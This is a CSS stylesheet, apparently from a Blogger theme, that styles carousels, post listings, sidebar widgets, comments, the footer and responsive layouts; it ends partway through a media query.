.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-9 h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-9{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-9 .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
